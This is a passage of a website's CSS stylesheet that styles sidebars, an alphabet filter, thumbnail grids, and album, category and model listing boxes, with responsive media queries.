		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		border: 0;
	}
}

.sidebar .sorting-sidebar .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 16px;
	line-height: 19px;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 0 15px;
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar .link {
		width: 33.33%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		margin: 0 0 25px 0;
	}
}

@media (max-width: 900px) and (max-width: 550px) {
	.sidebar .sorting-sidebar .link {
		font-size: 10px;
		line-height: 12px;
	}
}

.sidebar .sorting-sidebar .link:last-of-type {
	margin: 0;
}

@media (min-width: 1024px) {
	.sidebar .sorting-sidebar .link:hover {
		color: #ff007e;
	}
}

.sidebar .sorting-sidebar .link i {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 19px;
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar .link i {
		margin: 0 0 15px 0;
	}
}

.sidebar .sorting-sidebar .link i.icon-eye {
	font-size: 11px;
}

.sidebar .sorting-sidebar .link i.icon-check {
	font-size: 17px;
}

.sidebar .sorting-sidebar .link i.icon-history {
	font-size: 15px;
}

.sidebar .categories-list {
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 900px) {
	.sidebar .categories-list {
		display: none;
	}
}

.sidebar .categories-list:last-child {
	border: 0;
	padding: 0 0 10px;
}

.sidebar .categories-list .search {
	padding: 25px 17px 10px;
}

@media (max-width: 1350px) {
	.sidebar .categories-list .search {
		padding: 25px 15px 10px;
	}
}

.sidebar .categories-list .search .form {
	position: relative;
}

.sidebar .categories-list .search i {
	font-size: 16px;
	color: #c0c0c0;
	position: absolute;
	left: 11px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: color .3s;
	transition: color .3s;
}

.sidebar .categories-list .search .input {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	width: 100%;
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 17px;
	padding: 8px 10px 8px 35px;
	-webkit-transition: color .3s, border-color .3s;
	transition: color .3s, border-color .3s;
}

.sidebar .categories-list .search .focus .input {
	color: #252525;
	border-color: #ff007e;
}

.sidebar .categories-list .search .focus i {
	color: #ff007e;
}

.sidebar .categories-list .items {
	padding: 20px 0 20px 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media (max-width: 1350px) {
	.sidebar .categories-list .items {
		padding: 20px 0 20px 15px;
	}
}

.sidebar .categories-list .items .item {
	margin: 0 0 16px;
}

.sidebar .categories-list .items .item:last-of-type {
	margin: 0;
}

.sidebar .categories-list .items .all .link {
	font-weight: 700;
}

.sidebar .categories-list .items .link {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 1024px) {
	.sidebar .categories-list .items .link:hover {
		color: #ff007e;
	}
}

.sidebar .categories-list .items .link i {
	display: inline-block;
	font-size: 11px;
	margin: 0 0 0 10px;
}

.sidebar .alphabet-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -14px 0px 0;
	padding: 20px 0 6px 20px;
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list {
		margin: 0 auto;
		max-width: 240px;
		padding: 15px 0 20px;
		position: relative;
	}

	.sidebar .alphabet-list:after {
		content: '';
		position: absolute;
		display: inline-block;
		height: 11px;
		left: -330px;
		right: 0;
		background: #fafafa;
		bottom: 0;
		width: calc(100% + 660px);
	}
}

.sidebar .alphabet-list .link {
	display: inline-block;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
	min-width: 50px;
	text-align: center;
	padding: 16px 11px;
	background-color: #e8e8e8;
	width: 25%;
}

@media (min-width: 1024px) {
	.sidebar .alphabet-list .link:hover {
		color: #ff007e;
	}
}

.sidebar .alphabet-list .link.active {
	background-color: #ff007e;
	color: #fff;
}

.sidebar .alphabet-list .item-alph {
	padding: 0 14px 14px 0;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list .item-alph {
		padding: 0 5px 10px;
	}
}

.sidebar .alphabet-list .item-alph:last-of-type .link {
	min-width: 114px;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list .item-alph:last-of-type .link {
		min-width: 110px;
	}
}

.sidebar.big {
	width: 280px;
	min-width: 280px;
	overflow: hidden;
}

@media (max-width: 900px) {
	.sidebar.big {
		width: calc(100% + 30px);
		background: #ffffff;
		margin: 0 0 0 -15px;
	}
}

.sidebar.big .categories-list {
	display: block;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list {
		border: 0;
	}
}

.sidebar.big .categories-list .search {
	padding: 20px;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list .search {
		padding: 20px 15px 15px;
		border: 0;
	}
}

.sidebar.big .categories-list .items {
	padding: 20px 0 20px 72px;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list .items {
		padding: 20px 45px 30px;
		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.sidebar.big .categories-list .items .item {
		width: 50%;
	}
}

.sidebar.mobile {
	display: none;
}

@media (max-width: 900px) {
	.sidebar.mobile {
		display: block;
	}
}

.sidebar.mobile .categories-list {
	display: block;
}

.box {
	padding: 15px 0 30px;
}

.box .headline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 15px;
}

@media (max-width: 640px) {
	.box .headline {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.box .headline .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 640px) {
	.box .headline .title-holder {
		width: 100%;
		padding: 0 0 10px;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.box .headline .title-holder .title {
	color: #252525;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.box .headline .title-holder .title a {
	color: #ff007e;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	margin: 0 5px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.box .headline .title-holder .title a:hover {
	color: #feb1e4;
}

@media (max-width: 1200px) {
	.box .headline .title-holder .title {
		font-size: 25px;
		line-height: 27px;
	}

	.box .headline .title-holder .title a {
		font-size: 25px;
		line-height: 27px;
	}
}

@media (max-width: 992px) {
	.box .headline .title-holder .title {
		font-size: 20px;
		line-height: 22px;
	}

	.box .headline .title-holder .title a {
		font-size: 20px;
		line-height: 22px;
	}
}

@media (max-width: 640px) {
	.box .headline .title-holder .title {
		font-size: 16px;
		line-height: 18px;
	}

	.box .headline .title-holder .title a {
		font-size: 16px;
		line-height: 18px;
	}
}

.box .headline .title-holder .title img {
	display: inline-block;
	width: 30px;
	margin: 0 10px;
}

@media (max-width: 640px) {
	.box .headline .title-holder .title img {
		width: 22px;
	}
}

.box .headline .size-info {
	color: #9b9b9b;
	font-size: 18px;
	line-height: 20px;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 640px) {
	.box .headline .size-info {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		color: #9b9b9b;
		font-size: 12px;
		line-height: 14px;
		padding: 0 0 0 10px;
	}
}

.box .headline .size-info .quantity {
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	width: 36px;
	display: inline-block;
	border-radius: 22px;
	padding: 8px 0;
	text-align: center;
	background-color: #feb1e4;
}

@media screen and (max-width: 640px) {
	.box .headline .size-info .quantity {
		color: #ffffff;
		font-size: 14px;
		line-height: 16px;
		text-transform: uppercase;
		width: 24px;
		padding: 4px 0;
	}
}

.box .headline .refresh-btn {
	margin: 0 0 0 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	border-radius: 14px;
	background-color: #eaeaea;
	padding: 2px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn {
		font-size: 10px;
		line-height: 14px;
		padding: 3px;
	}
}

.box .headline .refresh-btn .text {
	padding: 0 25px 0 15px;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn .text {
		padding: 0 10px 0 5px;
	}
}

.box .headline .refresh-btn i {
	display: inline-block;
	font-size: 16px;
	color: #c0c0c0;
	border-radius: 50%;
	background: #fff;
	padding: 4px;
	-webkit-transition: color .3s, background .3s, -webkit-transform 1s;
	transition: color .3s, background .3s, -webkit-transform 1s;
	transition: color .3s, transform 1s, background .3s;
	transition: color .3s, transform 1s, background .3s, -webkit-transform 1s;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn i {
		font-size: 8px;
		padding: 3px;
	}
}

@media (min-width: 1024px) {
	.box .headline .refresh-btn:hover {
		background: #ff007e;
		color: #fff;
	}

	.box .headline .refresh-btn:hover i {
		color: #ff007e;
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.box .headline .hd-sort {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	border-radius: 14px;
	background-color: #eaeaea;
	padding: 2px;
}

.box .headline .hd-sort .link {
	display: inline-block;
	font-size: 14px;
	line-height: 16px;
	border-radius: 14px;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	padding: 4px 17px;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
	text-transform: uppercase;
}

@media (max-width: 640px) {
	.box .headline .hd-sort .link {
		font-size: 10px;
		line-height: 12px;
		padding: 3px 7px;
	}
}

@media (min-width: 1024px) {
	.box .headline .hd-sort .link:hover {
		background: #ff007e;
		color: #fff;
	}
}

.box .headline .hd-sort .link.active {
	background-color: #fff;
	color: #252525;
	cursor: default;
}

.box .headline .info-box {
	background-color: #ff007e;
	margin: 0 0 0 15px;
	padding: 5px 18px 5px 10px;
	display: inline-block;
	position: relative;
	color: #ffffff;
	font-size: 14px;
	line-height: 16px;
}

@media (max-width: 640px) {
	.box .headline .info-box {
		color: #ffffff;
		font-size: 10px;
		line-height: 12px;
		padding: 5px 18px 5px 10px;
	}
}

.box .headline .info-box:after {
	top: 0;
	position: absolute;
	content: '';
	display: block;
	right: 0;
	width: 0;
	height: 0;
	border-top: 13px solid transparent;
	border-right: 8px solid #fafafa;
	border-bottom: 13px solid transparent;
}

.box .headline .edit-btn .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background: #ff007e;
	padding: 9px 18px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (max-width: 640px) {
	.box .headline .edit-btn .btn {
		font-size: 13px;
		line-height: 15px;
		padding: 5px 10px;
	}
}

@media (min-width: 1024px) {
	.box .headline .edit-btn .btn:hover {
		background: #feb1e4;
	}
}

.box .headline .edit-btn .btn i {
	font-size: 16px;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media (max-width: 640px) {
	.box .headline .edit-btn .btn i {
		font-size: 14px;
	}
}

.box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -4px -10px 0;
}

.box .thumbs-holder form {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.box .thumbs-holder form .bottom {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.box .thumbs-holder form .bottom .submit {
	cursor: pointer;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 8px 15px;
	border: 0;
	-webkit-transition: background .3s;
	transition: background .3s;
	margin: 0 10px 0 0;
}

.box .thumbs-holder form .bottom .submit:hover {
	background-color: #ff007e;
}

.box .thumbs-holder .item {
	padding: 0 4px 10px 0;
	width: 25%;
	position: relative;
}

@media (max-width: 1550px) {
	.box .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 1024px) {
	.box .thumbs-holder .item {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.box .thumbs-holder .item {
		width: 100%;
	}
}

.box .thumbs-holder .img-holder {
	position: relative;
	padding-bottom: 56%;
}

.box .thumbs-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.img-holder .no-thumb {
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	border: 1px solid #ff007e;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.img-holder .no-thumb img {
	position: static !important;
	max-width: 60% !important;
	-webkit-filter: grayscale(1) !important;
	filter: gray !important;
	filter: grayscale(1) !important;
	width: 60% !important;
	height: auto !important;
}

.box .thumbs-holder .img-holder .label {
	position: absolute;
	color: #fff;
	font-size: 12px;
	line-height: 14px;
	display: inline-block;
	padding: 5px 6px;
	left: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.47);
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label {
		left: auto;
		right: 0;
	}
}

.box .thumbs-holder .img-holder .label.time i {
	display: none;
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label.time i {
		display: inline-block;
		margin: 0 5px 0 0;
		font-size: 10px;
	}
}

.box .thumbs-holder .img-holder .label.hd {
	top: 5px;
	bottom: auto;
	left: 7px;
	font-size: 10px;
	line-height: 0;
	border-radius: 2px;
	color: #252525;
	width: 41px;
	text-align: center;
	padding: 5px 7px;
	background-color: rgba(255, 255, 255, 0.7);
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label.hd {
		display: none;
	}
}

.box .thumbs-holder .title {
	color: #252525;
	font-size: 14px;
	font-weight: 700;
	line-height: 16px;
	padding: 10px 0 5px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (min-width: 640px) {
	.box .thumbs-holder .title {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

@media (max-width: 640px) {
	.box .thumbs-holder .title {
		color: #161414;
		font-size: 12px;
		line-height: 14px;
		margin: 10px 0;
		padding: 0;
		overflow: hidden;
		height: 28px;
	}
}

.box .thumbs-holder .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 5px;
}

.box .thumbs-holder .rows .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 10px 0 0;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row {
		font-size: 10px;
		padding: 0 15px 0 0;
		line-height: 11px;
	}
}

.box .thumbs-holder .rows .row i {
	font-size: 11px;
	display: inline-block;
	margin: 0 5px 0 0;
}

.box .thumbs-holder .rows .row i.icon-eye {
	font-size: 9px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row i {
		font-size: 7px;
	}

	.box .thumbs-holder .rows .row i.icon-eye {
		font-size: 9px;
	}
}

.box .thumbs-holder .rows .row:last-child {
	color: #ff007e;
	padding: 0;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}

.box .thumbs-holder .rows .row:last-child i {
	font-size: 15px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row:last-child i {
		font-size: 11px;
	}
}

.box .thumbs-holder .link {
	display: block;
}

@media (min-width: 1024px) {
	.box .thumbs-holder .link:hover .title {
		color: #ff007e;
	}
}

.box .thumbs-holder .item-control .item-control-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.box.albums-list .thumbs-holder .item-control .item-control-holder {
	margin: 10px 0 0;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox-holder {
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 999;
}

.list-selector-popup .checkbox-holder {
	position: relative;
}

.box .thumbs-holder .item-control .item-control-holder input,
.list-selector-popup .checkbox-holder input {
	position: absolute;
	z-index: 999;
	width: 24px;
	height: 24px;
	margin: 0;
	opacity: 0;
	cursor: pointer;
}

.box .thumbs-holder .item-control .item-control-holder .label,
.list-selector-popup .checkbox-holder .label {
	position: relative;
	display: block;
	cursor: pointer;
	margin: 0;
	color: #acaeb4;
	font-size: 13px;
	width: 24px;
	height: 24px;
}

.fancybox-wrap .form-holder .form .row .list-selector-popup .checkbox-holder .label {
	width: auto;
	padding: 0 0 0 30px !important;
	line-height: 24px;
}

.box .thumbs-holder .item-control .item-control-holder .label:after,
.list-selector-popup .checkbox-holder .label:after {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 10px;
	height: 6px;
	content: "";
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
	border: 2px solid #fff;
	border-top: none;
	border-right: none;
	background: 0 0;
	display: block;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox:checked+label:after,
.list-selector-popup .checkbox-holder .checkbox:checked+label:after {
	opacity: 1;
}

.box .thumbs-holder .item-control .item-control-holder .label:before,
.list-selector-popup .checkbox-holder .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 24px;
	height: 24px;
	border-radius: 5px;
	background-color: #fff;
	border: 1px solid #d5d7db;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: background .3s, border-color .3s;
	transition: background .3s, border-color .3s;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox:checked+label:before,
.list-selector-popup .checkbox-holder .checkbox:checked+label:before {
	background-color: #ff007e;
	border-color: #ff007e;
}

.box .thumbs-holder .item-control .btn {
	cursor: pointer;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 49%;
	padding: 8px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (min-width: 1024px) {
	.box .thumbs-holder .item-control .btn:hover {
		background: #ff007e;
	}
}

.box .list-sort {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
}

.box .list-sort .item {
	padding: 0 30px 0 0;
}

.box .list-sort .item:last-of-type {
	padding: 0;
}

.box .list-sort .btn {
	position: relative;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 16px;
	padding: 0 0 10px;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.box .list-sort .btn::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0%;
	content: '';
	height: 4px;
	border-radius: 14px;
	background-color: #ff007e;
	-webkit-transition: width .3s;
	transition: width .3s;
}

@media (min-width: 1024px) {
	.box .list-sort .btn:hover {
		color: #ff007e;
	}

	.box .list-sort .btn:hover::after {
		width: 100%;
	}
}

.box .list-sort .btn.active {
	cursor: default;
	color: #252525;
}

.box .list-sort .btn.active::after {
	width: 100%;
}

@media (max-width: 900px) {
	.box.desk {
		display: none;
	}
}

@media (max-width: 640px) {
	.box.albums-list .title-holder {
		padding: 0;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.box.albums-list .thumbs-holder {
	margin: 0 -10px -10px 0;
}

.box.albums-list .thumbs-holder .empty-content {
	margin: 0 0 15px;
    color: #252525;
    font-size: 18px;
    line-height: 22px;
}

.box.albums-list .thumbs-holder .item {
	width: 20%;
	padding: 0 10px 10px 0;
}

@media (max-width: 1450px) {
	.box.albums-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 1200px) {
	.box.albums-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

.box.albums-list .thumbs-holder .img-holder {
	padding-bottom: 100%;
}

.box.albums-list .thumbs-holder .info-holder {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	padding: 36px 10px 10px;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.5)));
	background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .info-holder {
		padding: 15px 15px 10px;
	}
}

.box.albums-list .thumbs-holder .title {
	color: #ffffff;
	padding: 0 0 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: auto;
	margin: 0;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .title {
		font-size: 12px;
		line-height: 14px;
	}
}

.box.albums-list .thumbs-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns .rows {
		padding: 0;
	}

	.box.albums-list .thumbs-holder .columns .rows:first-child .row:last-child {
		display: none;
	}
}

.box.albums-list .thumbs-holder .columns .row {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.box.albums-list .thumbs-holder .columns i {
	font-size: 15px;
	color: #fff;
	margin: 0 5px 0 0;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns i {
		font-size: 11px;
	}
}

.box.albums-list .thumbs-holder .columns i.icon-eye {
	font-size: 9px;
}

.box.albums-list .thumbs-holder .columns .text {
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns .text {
		font-size: 10px;
		line-height: 12px;
	}
}

.box.categories-list .sort-holder.desktop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media (max-width: 640px) {
	.box.categories-list .sort-holder.desktop {
		display: none;
	}
}

.box.categories-list .thumbs-holder {
	margin: 0 -10px -20px 0;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder {
		margin: 0 -10px -10px 0;
	}
}

.box.categories-list .thumbs-holder .item {
	width: 16.66%;
	padding: 0 10px 20px 0;
}

@media (max-width: 1450px) {
	.box.categories-list .thumbs-holder .item {
		width: 20%;
	}
}

@media (max-width: 1200px) {
	.box.categories-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 1024px) {
	.box.categories-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 900px) {
	.box.categories-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 767px) {
	.box.categories-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .item {
		padding: 0 10px 10px 0;
	}
}

.box.categories-list .thumbs-holder .img-holder {
	padding-bottom: 149%;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .img-holder {
		padding-bottom: 100%;
	}
}

.box.categories-list .thumbs-holder .title {
	font-size: 20px;
	line-height: 25px;
	text-align: center;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .title {
		color: #252525;
		font-size: 12px;
		line-height: 15px;
		height: auto;
		margin: 10px 0 0;
	}
}

.box.models-list {
	padding: 15px 20px;
	position: relative;

}

@media (max-width: 1350px) {
	.box.models-list {
		padding: 15px;
	}
}

@media (min-width: 900px) {
	.box.models-list .sidebar.seach {
		position: absolute;
		top: 0;
		left: 0;
		width: calc(14.28% + 26px);
		min-width: auto;
		margin: 0 0 0 -20px;
		padding: 0px 0 3px 17px;
		border-bottom: 11px solid #fafafa;
	}
}

@media (max-width: 1350px) {
	.box.models-list .sidebar.seach {
		width: calc(16.66% + 21px);
	}
}

@media (max-width: 1150px) {
	.box.models-list .sidebar.seach {
		width: calc(20% + 21px);
	}
}

@media (max-width: 900px) {
	.box.models-list .info-box {
		display: none;
	}
}

.box.models-list .sort-holder.desktop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media (max-width: 640px) {
	.box.models-list .sort-holder.desktop {
		display: none;
	}
}

.box.models-list .thumbs-holder {
	margin: 0 -10px -10px 0;
}

.box.models-list .thumbs-holder .item {
	padding: 0 10px 10px 0;
	width: 14.28%;
}

@media (max-width: 1350px) {
	.box.models-list .thumbs-holder .item {
		width: 16.66%;
	}
}

@media (max-width: 1150px) {
	.box.models-list .thumbs-holder .item {
		width: 20%;
	}
}

@media (max-width: 900px) {
	.box.models-list .thumbs-holder .item {
		width: 33.33%;
	}

	.box.models-list .thumbs-holder .item:first-child {
		display: none;
	}
}

@media (max-width: 550px) {
	.box.models-list .thumbs-holder .item {
		width: 50%;
	}
}

